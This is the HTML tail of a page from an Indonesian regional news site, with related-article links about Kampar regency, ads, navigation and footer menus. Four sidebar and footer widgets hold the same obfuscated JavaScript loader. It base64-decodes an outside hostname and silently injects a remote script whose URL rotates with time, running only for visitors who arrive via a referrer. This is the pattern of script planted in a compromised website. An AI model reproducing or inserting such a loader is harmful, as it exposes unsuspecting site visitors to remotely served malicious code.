Pendopo Rumdis" rel="bookmark">Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai Pendopo Rumdis</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Bupati Kampar H Ahmad Yuzar akan segera melantik&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dpr-dan-dewan-pers-sepakat-pasal-8-uu-pers-konstitusional-pwi-tekankan-penguatan-implementasi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Dewan Pers dan DPR" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dpr-dan-dewan-pers-sepakat-pasal-8-uu-pers-konstitusional-pwi-tekankan-penguatan-implementasi/" class="recent-title heading-text" title="DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi" rel="bookmark">DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Pengurus Persatuan Wartawan Indonesia (PWI) Pusat menegaskan kembali&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dorong-ketahanan-pangan-nasional-lewat-pesantren-polres-rohul-tanam-jagung-bersama-santri/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dorong-ketahanan-pangan-nasional-lewat-pesantren-polres-rohul-tanam-jagung-bersama-santri/" class="recent-title heading-text" title="Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri" rel="bookmark">Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri</a></div><div class="entry-content entry-content-archive"><p>ROKANHULU(Cakrawalaindonesia.id) &#8211; Sambangi santri beberapa Pondok Pesantren di Kabupaten Rokan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-pimpin-rakor-persiapan-sambut-kunker-menko-bidang-pangan-ri-ke-desa-pulau-gadang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-pimpin-rakor-persiapan-sambut-kunker-menko-bidang-pangan-ri-ke-desa-pulau-gadang/" class="recent-title heading-text" title="Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang" rel="bookmark">Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Mewakili Bupati Kampar, Wakil Bupati (Wabup) Kampar Dr&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/mantan-bupati-kampar-catur-sugeng-susanto-raih-gelar-doktor-bidang-ilmu-hukum-dengan-nilai-pujian/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/mantan-bupati-kampar-catur-sugeng-susanto-raih-gelar-doktor-bidang-ilmu-hukum-dengan-nilai-pujian/" class="recent-title heading-text" title="Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian" rel="bookmark">Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian</a></div><div class="entry-content entry-content-archive"><p>PEKANBARU(Cakrawalaindonesia.id) &#8212; Mantan Bupati Kampar H. Catur Sugeng Susanto, SH&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/jamaah-haji-kampar-dalam-kondisi-baik-tinggal-tunggu-jadwal-pemulangan-ke-tanah-air/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/jamaah-haji-kampar-dalam-kondisi-baik-tinggal-tunggu-jadwal-pemulangan-ke-tanah-air/" class="recent-title heading-text" title="Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air" rel="bookmark">Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air</a></div><div class="entry-content entry-content-archive"><p>ARABSAUDI(Cakrawalaindonesia.is) &#8211; Rombongan Jama&#8217;ah Haji Kabupaten Kampar dalam kondisi baik&#8230;</p>
</div></div></div></div>
</article><!-- #post-12621 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

